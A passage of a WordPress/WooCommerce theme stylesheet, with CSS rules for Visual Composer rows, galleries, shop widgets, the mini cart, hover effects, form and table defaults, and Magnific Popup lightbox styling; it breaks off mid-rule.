.vc_col-has-fill > div.vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > div.vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > div.vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > div.vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > div.vc_column-inner,
.vc_row-has-fill > .vc_column_container > div.vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > div.vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > div.vc_column-inner,
section.vc_section.vc_section-has-fill,
section.vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section,
section.vc_section.vc_section-has-fill + .vc_section {
	padding-top: 0;
}
body .wpb_button, body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li {
	margin-bottom: 0;
}
.vc_row-no-padding .vc_inner {
	margin-left: -15px;
	margin-right: -15px;
}
div.vc_row.vc_row-no-padding .vc_inner {
	margin-left: -15px;
	margin-right: -15px;
}
div.vc_row.vc_row-no-padding .vc_inner .vc_column-inner {
	padding-left: 15px;
	padding-right: 15px;
}
.vc_separator * {
	display: block;
}
div.vc_separator .vc_sep_holder {
	height: auto;
}
div.vc_separator .vc_sep_holder .vc_sep_line {
	height: auto;
	top: auto;
}
@media (max-width: 1199px) {
	.vc_custom_heading br,
	.wpb_text_column br {
		display: none;
	}
}
/*----------------------------
1.3 WORDPRESS DATA SAMPLE
--------------------------------*/
.alignnone {
	margin: 5px 20px 20px 0;
}
img.alignnone {
	margin: 0;
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
a img.alignnone {
	margin: 5px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.wp-caption {
	background: #ffffff;
	max-width: 100%; /* Image does not overflow the content area */
	padding: 5px 0;
	text-align: center;
	margin: 0;
}
.wp-caption.alignnone {
	margin: 0 20px 20px 0;
	clear: both;
}
.wp-caption.alignleft {
	margin: 0 20px 20px 0;
}
.wp-caption.alignright {
	margin: 0 0 20px 20px;
}
.wp-caption.aligncenter {
	margin: 0 auto;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 100%;
	padding: 0;
	width: auto;
}
.wp-caption .wp-caption-text {
	font-size: 12px;
	line-height: 17px;
	padding: 10px 4px 5px;
	margin: 0 !important;
}
iframe {
	max-width: 100% !important;
}
.alignright {
	float: right;
	margin: 5px 0 20px 30px;
}
.alignleft {
	float: left;
	margin: 5px 30px 20px 0;
}
/*----------------------------
GALLERY
------------------------------*/
/*----------------------------
GALLERY
------------------------------*/
.gallery {
	margin-left: -10px;
	margin-right: -10px;
}
.gallery:after {
	display: table;
	content: "";
	clear: both;
}
.gallery-caption {
	color: #707070;
	display: block;
	font-size: 12px;
	line-height: 1.5;
	padding: 0.5em 0;
}
.gallery-item {
	margin: 0;
	float: left;
	padding: 10px;
	font-style: italic;
	color: #666;
}
.gallery-item img {
	border-radius: 3px;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
	float: none;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.3333%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.6667%;
}
.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
@media (min-width: 1200px) {
	.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery-columns-4 .gallery-item:nth-child(4n+1), .gallery-columns-5 .gallery-item:nth-child(5n+1), .gallery-columns-6 .gallery-item:nth-child(6n+1), .gallery-columns-7 .gallery-item:nth-child(7n+1), .gallery-columns-8 .gallery-item:nth-child(8n+1), .gallery-columns-9 .gallery-item:nth-child(9n+1) {
		clear: both;
	}
}
@media (max-width: 1199px) and (min-width: 992px) {
	.main-container:not(.no-sidebar) .gallery .gallery-item {
		min-width: 25%;
	}
	.main-container.no-sidebar .gallery-columns-2 .gallery-item:nth-child(2n+1), .main-container.no-sidebar .gallery-columns-3 .gallery-item:nth-child(3n+1), .main-container.no-sidebar .gallery-columns-4 .gallery-item:nth-child(4n+1), .main-container.no-sidebar .gallery-columns-5 .gallery-item:nth-child(5n+1), .main-container.no-sidebar .gallery-columns-6 .gallery-item:nth-child(6n+1), .main-container.no-sidebar .gallery-columns-7 .gallery-item:nth-child(7n+1), .main-container.no-sidebar .gallery-columns-8 .gallery-item:nth-child(8n+1), .main-container.no-sidebar .gallery-columns-9 .gallery-item:nth-child(9n+1), .main-container:not(.no-sidebar) .gallery-columns-2 .gallery-item:nth-child(2n+1), .main-container:not(.no-sidebar) .gallery-columns-3 .gallery-item:nth-child(3n+1), .main-container:not(.no-sidebar) .gallery:not(.gallery-columns-2):not(.gallery-columns-3) .gallery-item:nth-child(4n+1) {
		clear: both;
	}
}
@media (max-width: 991px) {
	.gallery .gallery-item {
		min-width: 25%;
	}
}
@media (max-width: 991px) and (min-width: 768px) {
	.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery:not(.gallery-columns-2):not(.gallery-columns-3) .gallery-item:nth-child(4n+1) {
		clear: both;
	}
}
@media (max-width: 767px) {
	.gallery .gallery-item {
		min-width: 33.33%;
	}
}
@media (max-width: 767px) and (min-width: 480px) {
	.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery:not(.gallery-columns-2) .gallery-item:nth-child(3n+1) {
		clear: both;
	}
}
@media (max-width: 479px) {
	.gallery .gallery-item {
		min-width: 50%;
	}
	.gallery .gallery-item:nth-child(2n+1) {
		clear: both;
	}
}
@media (max-width: 320px) {
	.gallery-columns-1 .gallery-caption,
	.gallery-columns-2 .gallery-caption,
	.gallery-columns-3 .gallery-caption,
	.gallery-columns-4 .gallery-caption,
	.gallery-columns-5 .gallery-caption {
		display: none;
	}
}
.bypostauthor {
	color: inherit;
	display: inline-block;
	width: 100%;
}
.sticky {
	color: inherit;
}
article.sticky .post-title a::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f097";
	font-size: 30px;
	padding-right: 10px;
}
.post-title,
.widget {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.widget select {
	width: 100%;
	margin-top: 14px;
}
.widget_rss cite {
	color: #333;
}
.widget_rss .rss-date {
	display: block;
	font-size: 14px;
	line-height: 30px;
	color: #b7b7b7;
	letter-spacing: 0.1em;
}
.widget_calendar .calendar_wrap tr,
.widget_calendar .calendar_wrap td {
	padding: 0;
	text-align: center;
}
.widget_calendar .calendar_wrap #today {
	color: red;
}
.widget_tag_cloud .tagcloud {
	padding-top: 5px;
}
.widget_tag_cloud .tagcloud a {
	display: inline-block;
	margin: 7px 3px 0 0;
	padding: 6px 30px;
	font-size: 16px !important;
	line-height: 23px;
	color: #909297;
	border: 1px solid #e4e6ec;
	border-radius: 38px;
	height: 39px;
	text-align: center;
}
.widget_tag_cloud .tagcloud a:hover {
	background-color: #f33c3c;
	border-color: #f33c3c;
	color: #fff;
}
/*widget_shopping_cart*/
.woocommerce-cart-form {
	border: 2px solid #e3e3e3;
	border-radius: 3px;
}
.widget_shopping_cart .widget_shopping_cart_content {
	padding-top: 19px;
}
.widget_shopping_cart .product_list_widget {
	padding-left: 0;
	list-style: none;
}
.widget_shopping_cart .product_list_widget li {
	position: relative;
}
.widget_shopping_cart .product_list_widget li .variation {
	display: none;
}
.widget_shopping_cart .product_list_widget li.mini_cart_item {
	padding: 0 20px 19px 0;
	overflow: hidden;
	color: #232529;
	font-size: 16px;
}
.widget_shopping_cart .product_list_widget img {
	float: left;
	max-width: 70px;
	margin-right: 20px;
}
.widget_shopping_cart .product_list_widget li > a {
	display: block;
}
.widget_shopping_cart .product_list_widget li a:nth-child(2) {
	font-size: 16px;
	line-height: 22px;
	font-family: 'sofia_promedium', sans-serif;
}
.widget_shopping_cart .product_list_widget li a:nth-child(2):not(:hover) {
	color: #232529;
}
.widget_shopping_cart .product_list_widget li .quantity {
	font-size: 16px;
	line-height: 22px;
	color: #909297;
}
.widget_shopping_cart .product_list_widget li .remove_from_cart_button {
	position: absolute;
	top: 0;
	right: 5px;
	font-size: 24px;
	width: auto !important;
}
.widget_shopping_cart .product_list_widget li .remove_from_cart_button:not(:hover) {
	color: inherit;
}
/*=====*/
.widget_shopping_cart .woocommerce-mini-cart__total {
	margin-bottom: 0;
	padding: 20px 0;
	font-family: 'sofia_prosemibold', sans-serif;
	font-size: 13px;
	overflow: hidden;
}
.widget_shopping_cart .woocommerce-mini-cart__total strong {
	font-weight: inherit;
	letter-spacing: 0.1em;
	color: #232529;
	text-transform: uppercase;
	padding-right: 20px;
}
.widget_shopping_cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
	float: right;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons {
	margin-bottom: 0;
	overflow: hidden;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons .button {
	display: block;
	height: 42px;
	line-height: 42px;
	border-radius: 42px;
	padding: 0 10px;
	background-color: #232529;
	text-align: center;
	font-size: 13px;
	font-family: 'sofia_prosemibold', sans-serif;
	text-transform: uppercase;
	color: #fff;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout {
	background-color: #f33c3c;
	margin-top: 10px;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons .button:not(.checkout):hover {
	background-color: #f33c3c;
}
.widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout:hover {
	background-color: #232529;
}
/*widget_product_search*/
.widget_product_search .woocommerce-product-search {
	position: relative;
}
.widget_product_search .woocommerce-product-search .search-field {
	width: 100%;
	padding-right: 90px;
}
.widget_product_search .woocommerce-product-search input[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 0;
}
/*.product_list_widget*/
.product_list_widget .rating-wapper {
	padding-bottom: 0;
	margin-bottom: -3px;
}
.product_list_widget li > a {
	display: inline-block;
	width: 100%;
	margin-bottom: 4px;
}
.product_list_widget li > a img {
	max-width: 70px;
	float: left;
	margin-right: 10px;
}
.product_list_widget li .product-title {
	font-size: 16px;
	line-height: 22px;
}
/*widget_media_image*/
#widget-area .widget.widget_media_image {
	border: none;
	padding: 0;
}
.widget_media_image {
	overflow: hidden;
	display: table;
	position: relative;
}
.widget_media_image a {
	display: block;
}
.widget_media_image a::before,
.widget_media_image a::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	z-index: 1;
}
.widget_media_image a:hover::before {
	right: 50%;
	left: 50%;
	background-color: rgba(255, 255, 255, .5);
}
.widget_media_image a:hover::after {
	top: 50%;
	bottom: 50%;
	background-color: rgba(255, 255, 255, .5);
}
/*widget_product_search*/
.widget_product_search .woocommerce-product-search {
	position: relative;
}
.widget_product_search .woocommerce-product-search .search-field {
	width: 100%;
	padding: 0 60px 0 25px;
	border: 1px solid #eaeaea;
	line-height: 48px;
	height: 50px;
}
.widget_product_search .woocommerce-product-search button[type="submit"] {
	background: transparent;
	border: none;
	color: #828282;
	display: inline-block;
	height: 50px;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	text-align: center;
	width: 50px;
	font-size: 0;
}
.widget_product_search .woocommerce-product-search button[type="submit"]::before {
	font-size: 16px;
	content: "\f002";
	font-family: 'FontAwesome', sans-serif;
}
/*.product_list_widget*/
.product_list_widget {
	padding-left: 0;
	list-style: none;
}
.product_list_widget li:not(.mini_cart_item) {
	position: relative;
	margin-bottom: 6px;
}
.product_list_widget li:not(.mini_cart_item) img {
	float: left;
	max-width: 79px;
	margin-right: 15px;
	border-radius: 3px;
	border: 1px solid #e4e6ec;
	border-radius: 3px;
}
.product_list_widget li > a {
	display: block;
}
.product_list_widget li:not(.mini_cart_item) > a:not(:hover) {
	color: #232529;
}
.product_list_widget li:not(.mini_cart_item) .product-title {
	display: block;
	margin-bottom: 5px;
}
.product_list_widget li:not(.mini_cart_item) del .woocommerce-Price-amount {
	vertical-align: middle;
}
/*woocommerce-widget-layered-nav-dropdown*/
#widget-area .widget .select2-container--default .select2-selection--multiple .select2-selection__rendered {
	padding: 0 5px;
}
#widget-area .widget .select2-container .select2-search--inline {
	padding: 0;
}
#widget-area .widget .select2-container--default .select2-selection--multiple .select2-selection__choice {
	border: none;
	color: #fff;
	background-color: #f33c3c;
	display: inline-block;
	width: auto;
}
#widget-area .widget .select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
	color: #fff;
}
.woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit {
	width: 100%;
	max-width: 270px;
	height: 45px;
	line-height: 4px;
	font-size: 14px;
	background-color: #232529;
	margin-top: 20px;
}
.woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit:hover {
	background-color: #f33c3c;
}
/*---------------------------
1.4 LOADING AJAX
-------------------------------*/
.loading-lazy {
	position: relative;
	display: block;
}
.cize-accordion.loading, .tab-container.loading {
	position: relative;
	cursor: wait;
}
.loading-lazy::after, .cize-accordion.loading::before, .cize-accordion.loading::after, .tab-container.loading::before, .tab-container.loading::after {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 8;
}
.cize-accordion.loading::before, .tab-container.loading::before {
	background: rgba(255, 255, 255, 0.8);
}
.loading-lazy::after, .cize-accordion::after, .tab-container.loading::after {
	width: 40px;
	height: 40px;
	margin: auto;
	/*border: 3px solid #ccc;*/
	/*border-top-color: #333;*/
	border-radius: 50%;
	-webkit-animation: fa-spin 2s infinite linear;
	-o-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
	background: url('assets/images/loadspin.png');
	background-size: cover;
}
@-webkit-keyframes sk-rotateplane {
	0% {
		-webkit-transform: perspective(120px)
	}
	50% {
		-webkit-transform: perspective(120px) rotateY(180deg)
	}
	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)
	}
}
@keyframes sk-rotateplane {
	0% {
		transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
	}
	50% {
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
	}
	100% {
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
	}
}
/*--------------------------
1.5 BANNER EFFECT
------------------------------*/
.effect {
	display: inline-block;
	position: relative;
	overflow: hidden;
}
/* OPACITY */
.opacity-effect {
	opacity: 1;
	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.opacity-effect:hover {
	opacity: 0.5;
}
/* SCALE */
.scale-effect img {
	-webkit-transition: transform 0.25s ease 0s;
	-moz-transition: transform 0.25s ease 0s;
	-o-transition: transform 0.25s ease 0s;
	transition: transform 0.25s ease 0s;
}
.scale-effect:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
/* NORMAL */
.normal-effect::after {
	position: absolute;
	content: '';
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #fff;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.normal-effect:hover::after {
	opacity: 0.3;
}
.normal-effect.dark-bg::after {
	background-color: #232529;
}
.normal-effect.light-bg::after {
	background-color: #fff;
}
/* PLUS ZOOM */
.plus-zoom::before,
.plus-zoom::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	z-index: 1;
}
.plus-zoom:hover::before {
	right: 50%;
	left: 50%;
	background-color: rgba(255, 255, 255, 0.5);
}
.plus-zoom:hover::after {
	top: 50%;
	bottom: 50%;
	background-color: rgba(255, 255, 255, 0.5);
}
/* BOUNCE IN */
.bounce-in:hover img {
	-webkit-animation: bounceIn 0.5s ease;
	-o-animation: bounceIn 0.5s ease;
	animation: bounceIn 0.5s ease;
}
/* BORDER ZOOM */
.border-zoom::before,
.border-zoom::after {
	position: absolute;
	content: '';
	opacity: 0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	z-index: 1;
}
.border-zoom::before {
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, 0.2);
}
.border-zoom::after {
	top: -5px;
	bottom: -5px;
	left: -5px;
	right: -5px;
	border: 2px solid #fff;
}
.border-zoom:hover::before,
.border-zoom:hover::after {
	opacity: 1;
}
.border-zoom:hover::after {
	top: 10px;
	bottom: 10px;
	left: 10px;
	right: 10px;
}
/*ANIMATION*/
@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}
@-webkit-keyframes underline-link {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
	50% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%)
	}
	50.01% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%)
	}
	to {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}
@keyframes underline-link {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
	50% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%)
	}
	50.01% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%)
	}
	to {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}
/* ==========================================================================
2.0 DEFAULT SETTING
========================================================================== */
html, body {
	font-family: 'sofia_proregular', sans-serif;
	font-size: 16px;
	line-height: 28px;
	color: #909297;
}
label {
	font-weight: normal;
	color: #232529;
}
a, body .vc_custom_heading a {
	color: #232529;
	text-decoration: none;
	-webkit-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	-moz-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	-o-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
}
a:hover, a:focus, a:active {
	text-decoration: none;
	outline: none;
	color: #f33c3c;
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.2;
	font-weight: normal;
	color: #232529;
	margin-top: 12px;
	margin-bottom: 18px;
}
blockquote, q {
	color: #232529;
	font-size: 16px;
	line-height: 28px;
	padding: 15px 0 15px 20px;
	margin-top: 10px;
	margin-bottom: 20px;
	border-left: 3px solid #f33c3c;
}
dt, dd {
	line-height: 30px;
}
/* =========================================================================
2.1 FORM THEME
============================================================================ */
input[type="number"],
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="search"],
input[type="url"],
textarea,
select {
	border: 1px solid #dadada;
	border-radius: 3px;
	padding: 0 20px;
	max-width: 100%;
	background-color: transparent;
	font-size: 14px;
	color: #909297;
	height: 40px;
	line-height: 40px;
}
input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"] {
	-webkit-appearance: none;
	appearance: none;
}
textarea {
	display: block;
	line-height: 24px;
	padding: 15px;
	height: auto;
	width: 100%;
	-webkit-appearance: none;
	appearance: none;
}
select {
	padding: 0 33px 0 15px;
	background: url(assets/images/select-arrow.png) center right no-repeat;
	-webkit-appearance: none;
	-moz-appearance: none;
	border-radius: 3px;
}
select::-ms-expand {
	display: none;
}
button, input[type="submit"], input[type="button"], .fami-btn {
	display: inline-block;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	color: #ffffff;
	padding: 0 15px;
	background: #232529;
	border: none;
	-webkit-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	-moz-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	-o-transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	transition: color 0.25s, border-color 0.25s, background-color 0.25s, opacity 0.25s, width 0.25s ease 0s;
	border-radius: 3px;
}
.fami-btn:hover {
	background-color: #f33c3c;
}
/* ==========================================================================
2.2 TABLE THEME
============================================================================ */
table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	border-spacing: 0;
	table-layout: auto;
	width: 100%;
	margin-bottom: 20px;
}
table thead {
	background-color: #f8f8f8;
}
th, td {
	border: 1px solid #ebebeb;
	padding: 10px;
}
@media (max-width: 991px) {
	th, td {
		padding: 5px;
	}
}
/* ==========================================================================
2.3 CONTAINER THEME
============================================================================ */
.container {
	max-width: 100%;
}
@media (min-width: 1281px) {
	.container {
		width: 1440px;
		padding-left: 20px;
		padding-right: 20px;
	}
	.row {
		margin-left: -20px;
		margin-right: -20px;
	}
	.row > [class^="col-"],
	.row > [class*=" col-"],
	ul.products > [class^="col-"],
	ul.products > [class*=" col-"] {
		padding-left: 20px;
		padding-right: 20px;
	}
}
@media (max-width: 1199px) {
	.row {
		margin-left: -10px;
		margin-right: -10px;
	}
	.row > [class^="col-"],
	.row > [class*=" col-"] {
		padding-left: 15px;
		padding-right: 15px;
	}
	ul.products > [class^="col-"],
	ul.products > [class*=" col-"] {
		padding-left: 10px;
		padding-right: 10px;
	}
}
@media (max-width: 991px) {
	.row > [class^="col-"],
	.row > [class*=" col-"] {
		padding-left: 10px;
		padding-right: 10px;
	}
}
.has-boxed {
	background-repeat: no-repeat;
	background-position: top center;
	background-color: #f0f1f4;
	padding-bottom: 83px;
}
.has-boxed .boxed-wrap {
	width: 1680px;
	max-width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}
.has-boxed .boxed-wrap > footer > .container {
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}
.has-boxed .boxed-wrap > div > .container {
	width: 100%;
	padding: 0;
}
@media (max-width: 1680px) {
	.has-boxed {
		padding-bottom: 20px;
	}
}
@media (max-width: 1199px) {
	.has-boxed {
		padding-bottom: 15px;
	}
	.has-boxed .boxed-wrap {
		padding-left: 15px;
		padding-right: 15px;
	}
}
/* ==========================================================================
2.4 OWL SLIDER
============================================================================ */
/* Magnific Popup CSS */
.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1042;
	overflow: hidden;
	position: fixed;
	background: #000;
	opacity: 0.66;
}
.mfp-wrap {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100003;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden;
}
.mfp-container {
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 8px;
	box-sizing: border-box;
}
.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
	display: none;
}
.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	cursor: auto;
}
.mfp-ajax-cur {
	cursor: progress;
}
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out;
}
.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
	cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}
.mfp-loading.mfp-figure {
	display: none;
}
.mfp-hide {
	display: none !important;
}
.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 1044;
}
.mfp-preloader a {
	color: #CCC;
}
.mfp-preloader a:hover {
	color: #FFF;
}
.mfp-s-ready .mfp-preloader {
	display: none;
}
.mfp-s-error .mfp-content {
	display: none;
}
button.mfp-close,
button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: none;
	padding: 0;
	z-index: 1046;
	box-shadow: none;
	touch-action: manipulation;
}
button::-moz-focus-inner {
	padding: 0;
	border: 0;
}
.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: 0.65;
	padding: 0 0 18px 10px;
	color: #FFF;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
	opacity: 1;
}
.mfp-close:active {
	top: 1px;
}
.mfp-close-btn-in .mfp-close {
	color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%;
}
.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	font-size: 12px;
	line-height: 18px;
	white-space: nowrap;
}
.mfp-arrow {
	position: absolute;
	opacity: 0.65;
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
	margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
	opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent;
}
.mfp-arrow:after {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px;
}
.mfp-arrow:before {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: 0.7;
}
.mfp-arrow-left {
	left: 0;
}
.mfp-arrow-left:after {
	border-right: 17px solid #FFF;
	margin-left: 31px;
}
.mfp-arrow-left:before {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
	right: 0;
}
.mfp-arrow-right:after {
	border-left: 17px solid #FFF;
	margin-left: 39px;
}
.mfp-arrow-right:before {
	border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
	top: -40px;
}
.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #000;
}
/* Main image in popup */
img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	box-sizing: border-box;
	padding: 40px 0 40px;
	margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
	line-height: 0;
}
.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444;
}
.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px;
}
.mfp-figure figure {
	margin: 0;
}
.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto;
}
.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px;
}
.mfp-image-holder .mfp-content {
	max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	/**
         * Remove all paddings around the image on small screen
         */
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0;
	}
	.mfp-img-mobile img.mfp-img {
		padding: 0;
	}
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0;
	}
	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px;
	}
	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
